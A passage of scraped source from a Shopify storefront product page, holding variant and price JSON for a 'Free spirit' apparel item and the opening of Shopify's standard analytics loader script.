POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333408846","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Navy \/ xxl","untranslatedTitle":"Women's Tank Top \/ Navy \/ xxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333408910","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Black \/ sml","untranslatedTitle":"Women's Tank Top \/ Black \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333408974","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Black \/ med","untranslatedTitle":"Women's Tank Top \/ Black \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409038","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Black \/ lrg","untranslatedTitle":"Women's Tank Top \/ Black \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409102","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Black \/ xlg","untranslatedTitle":"Women's Tank Top \/ Black \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409166","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Black \/ xxl","untranslatedTitle":"Women's Tank Top \/ Black \/ xxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409230","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Purple \/ sml","untranslatedTitle":"Women's Tank Top \/ Purple \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409294","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Purple \/ med","untranslatedTitle":"Women's Tank Top \/ Purple \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409358","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Purple \/ lrg","untranslatedTitle":"Women's Tank Top \/ Purple \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409422","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Purple \/ xlg","untranslatedTitle":"Women's Tank Top \/ Purple \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409486","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Purple \/ xxl","untranslatedTitle":"Women's Tank Top \/ Purple \/ xxl"}],"purchasingCompany":null},},"https://spiritnest.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9133614","storefrontBaseUrl":"https:\/\/spiritnest.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":26.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Free spirit\",\"vendor\":\"Gelato - POD\",\"id\":\"9030902734\",\"untranslatedTitle\":\"Free spirit\",\"url\":\"\/products\/free-spirit\",\"type\":\"Apparel\"},\"id\":\"31334545358\",\"image\":{\"src\":\"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851\"},\"sku\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587\",\"title\":\"Women's Tee \/ White \/ sml\",\"untranslatedTitle\":\"Women's Tee \/ White \/ sml\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9030902734,"gid":"gid:\/\/shopify\/Product\/9030902734","vendor":"Gelato - POD","type":"Apparel","handle":"free-spirit","variants":[{"id":31334545358,"price":2695,"name":"Free spirit - Women's Tee \/ White \/ sml","public_title":"Women's Tee \/ White \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31334545422,"price":2695,"name":"Free spirit - Women's Tee \/ White \/ med","public_title":"Women's Tee \/ White \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31334545486,"price":2695,"name":"Free spirit - Women's Tee \/ White \/ lrg","public_title":"Women's Tee \/ White \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31334545550,"price":2695,"name":"Free spirit - Women's Tee \/ White \/ xlg","public_title":"Women's Tee \/ White \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31334545614,"price":2795,"name":"Free spirit - Women's Tee \/ White \/ xxl","public_title":"Women's Tee \/ White \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409870,"price":2695,"name":"Free spirit - Women's Tee \/ Navy \/ sml","public_title":"Women's Tee \/ Navy \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409934,"price":2695,"name":"Free spirit - Women's Tee \/ Navy \/ med","public_title":"Women's Tee \/ Navy \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409998,"price":2695,"name":"Free spirit - Women's Tee \/ Navy \/ lrg","public_title":"Women's Tee \/ Navy \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410062,"price":2695,"name":"Free spirit - Women's Tee \/ Navy \/ xlg","public_title":"Women's Tee \/ Navy \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410126,"price":2795,"name":"Free spirit - Women's Tee \/ Navy \/ xxl","public_title":"Women's Tee \/ Navy \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410190,"price":2695,"name":"Free spirit - Women's Tee \/ Black \/ sml","public_title":"Women's Tee \/ Black \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410254,"price":2695,"name":"Free spirit - Women's Tee \/ Black \/ med","public_title":"Women's Tee \/ Black \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410318,"price":2695,"name":"Free spirit - Women's Tee \/ Black \/ lrg","public_title":"Women's Tee \/ Black \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410382,"price":2695,"name":"Free spirit - Women's Tee \/ Black \/ xlg","public_title":"Women's Tee \/ Black \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410446,"price":2795,"name":"Free spirit - Women's Tee \/ Black \/ xxl","public_title":"Women's Tee \/ Black \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410510,"price":2695,"name":"Free spirit - Women's Tee \/ Purple \/ sml","public_title":"Women's Tee \/ Purple \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410574,"price":2695,"name":"Free spirit - Women's Tee \/ Purple \/ med","public_title":"Women's Tee \/ Purple \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410638,"price":2695,"name":"Free spirit - Women's Tee \/ Purple \/ lrg","public_title":"Women's Tee \/ Purple \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410702,"price":2695,"name":"Free spirit - Women's Tee \/ Purple \/ xlg","public_title":"Women's Tee \/ Purple \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333410766,"price":2795,"name":"Free spirit - Women's Tee \/ Purple \/ xxl","public_title":"Women's Tee \/ Purple \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412814,"price":2695,"name":"Free spirit - Unisex Tee \/ White \/ sml","public_title":"Unisex Tee \/ White \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412878,"price":2695,"name":"Free spirit - Unisex Tee \/ White \/ med","public_title":"Unisex Tee \/ White \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412942,"price":2695,"name":"Free spirit - Unisex Tee \/ White \/ lrg","public_title":"Unisex Tee \/ White \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333413006,"price":2695,"name":"Free spirit - Unisex Tee \/ White \/ xlg","public_title":"Unisex Tee \/ White \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333413070,"price":2795,"name":"Free spirit - Unisex Tee \/ White \/ xxl","public_title":"Unisex Tee \/ White \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333413134,"price":2895,"name":"Free spirit - Unisex Tee \/ White \/ xxxl","public_title":"Unisex Tee \/ White \/ xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333413198,"price":2895,"name":"Free spirit - Unisex Tee \/ White \/ xxxxl","public_title":"Unisex Tee \/ White \/ xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333413262,"price":2895,"name":"Free spirit - Unisex Tee \/ White \/ xxxxxl","public_title":"Unisex Tee \/ White \/ xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411150,"price":2695,"name":"Free spirit - Unisex Tee \/ Navy \/ sml","public_title":"Unisex Tee \/ Navy \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411278,"price":2695,"name":"Free spirit - Unisex Tee \/ Navy \/ med","public_title":"Unisex Tee \/ Navy \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411406,"price":2695,"name":"Free spirit - Unisex Tee \/ Navy \/ lrg","public_title":"Unisex Tee \/ Navy \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411470,"price":2695,"name":"Free spirit - Unisex Tee \/ Navy \/ xlg","public_title":"Unisex Tee \/ Navy \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411534,"price":2795,"name":"Free spirit - Unisex Tee \/ Navy \/ xxl","public_title":"Unisex Tee \/ Navy \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411598,"price":2895,"name":"Free spirit - Unisex Tee \/ Navy \/ xxxl","public_title":"Unisex Tee \/ Navy \/ xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411662,"price":2895,"name":"Free spirit - Unisex Tee \/ Navy \/ xxxxl","public_title":"Unisex Tee \/ Navy \/ xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411726,"price":2895,"name":"Free spirit - Unisex Tee \/ Navy \/ xxxxxl","public_title":"Unisex Tee \/ Navy \/ xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411790,"price":2695,"name":"Free spirit - Unisex Tee \/ Black \/ sml","public_title":"Unisex Tee \/ Black \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411854,"price":2695,"name":"Free spirit - Unisex Tee \/ Black \/ med","public_title":"Unisex Tee \/ Black \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411918,"price":2695,"name":"Free spirit - Unisex Tee \/ Black \/ lrg","public_title":"Unisex Tee \/ Black \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333411982,"price":2695,"name":"Free spirit - Unisex Tee \/ Black \/ xlg","public_title":"Unisex Tee \/ Black \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412046,"price":2795,"name":"Free spirit - Unisex Tee \/ Black \/ xxl","public_title":"Unisex Tee \/ Black \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412110,"price":2895,"name":"Free spirit - Unisex Tee \/ Black \/ xxxl","public_title":"Unisex Tee \/ Black \/ xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412174,"price":2895,"name":"Free spirit - Unisex Tee \/ Black \/ xxxxl","public_title":"Unisex Tee \/ Black \/ xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412238,"price":2895,"name":"Free spirit - Unisex Tee \/ Black \/ xxxxxl","public_title":"Unisex Tee \/ Black \/ xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412302,"price":2695,"name":"Free spirit - Unisex Tee \/ Purple \/ sml","public_title":"Unisex Tee \/ Purple \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412366,"price":2695,"name":"Free spirit - Unisex Tee \/ Purple \/ med","public_title":"Unisex Tee \/ Purple \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412430,"price":2695,"name":"Free spirit - Unisex Tee \/ Purple \/ lrg","public_title":"Unisex Tee \/ Purple \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412494,"price":2695,"name":"Free spirit - Unisex Tee \/ Purple \/ xlg","public_title":"Unisex Tee \/ Purple \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412558,"price":2795,"name":"Free spirit - Unisex Tee \/ Purple \/ xxl","public_title":"Unisex Tee \/ Purple \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412622,"price":2895,"name":"Free spirit - Unisex Tee \/ Purple \/ xxxl","public_title":"Unisex Tee \/ Purple \/ xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412686,"price":2895,"name":"Free spirit - Unisex Tee \/ Purple \/ xxxxl","public_title":"Unisex Tee \/ Purple \/ xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333412750,"price":2895,"name":"Free spirit - Unisex Tee \/ Purple \/ xxxxxl","public_title":"Unisex Tee \/ Purple \/ xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409550,"price":2695,"name":"Free spirit - Women's Tank Top \/ White \/ sml","public_title":"Women's Tank Top \/ White \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409614,"price":2695,"name":"Free spirit - Women's Tank Top \/ White \/ med","public_title":"Women's Tank Top \/ White \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409678,"price":2695,"name":"Free spirit - Women's Tank Top \/ White \/ lrg","public_title":"Women's Tank Top \/ White \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409742,"price":2695,"name":"Free spirit - Women's Tank Top \/ White \/ xlg","public_title":"Women's Tank Top \/ White \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409806,"price":2795,"name":"Free spirit - Women's Tank Top \/ White \/ xxl","public_title":"Women's Tank Top \/ White \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333408526,"price":2695,"name":"Free spirit - Women's Tank Top \/ Navy \/ sml","public_title":"Women's Tank Top \/ Navy \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333408590,"price":2695,"name":"Free spirit - Women's Tank Top \/ Navy \/ med","public_title":"Women's Tank Top \/ Navy \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333408654,"price":2695,"name":"Free spirit - Women's Tank Top \/ Navy \/ lrg","public_title":"Women's Tank Top \/ Navy \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333408782,"price":2695,"name":"Free spirit - Women's Tank Top \/ Navy \/ xlg","public_title":"Women's Tank Top \/ Navy \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333408846,"price":2795,"name":"Free spirit - Women's Tank Top \/ Navy \/ xxl","public_title":"Women's Tank Top \/ Navy \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333408910,"price":2695,"name":"Free spirit - Women's Tank Top \/ Black \/ sml","public_title":"Women's Tank Top \/ Black \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333408974,"price":2695,"name":"Free spirit - Women's Tank Top \/ Black \/ med","public_title":"Women's Tank Top \/ Black \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409038,"price":2695,"name":"Free spirit - Women's Tank Top \/ Black \/ lrg","public_title":"Women's Tank Top \/ Black \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409102,"price":2695,"name":"Free spirit - Women's Tank Top \/ Black \/ xlg","public_title":"Women's Tank Top \/ Black \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409166,"price":2795,"name":"Free spirit - Women's Tank Top \/ Black \/ xxl","public_title":"Women's Tank Top \/ Black \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409230,"price":2695,"name":"Free spirit - Women's Tank Top \/ Purple \/ sml","public_title":"Women's Tank Top \/ Purple \/ sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409294,"price":2695,"name":"Free spirit - Women's Tank Top \/ Purple \/ med","public_title":"Women's Tank Top \/ Purple \/ med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409358,"price":2695,"name":"Free spirit - Women's Tank Top \/ Purple \/ lrg","public_title":"Women's Tank Top \/ Purple \/ lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409422,"price":2695,"name":"Free spirit - Women's Tank Top \/ Purple \/ xlg","public_title":"Women's Tank Top \/ Purple \/ xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"},{"id":31333409486,"price":2795,"name":"Free spirit - Women's Tank Top \/ Purple \/ xxl","public_title":"Women's Tank Top \/ Purple \/ xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9030902734,"requestId":"11581e26-e0b6-4316-8dcd-8ebcb6f55556-1769467702"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9133614,
      theme_id: 176149037378,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//spiritnest.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//spiritnest.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
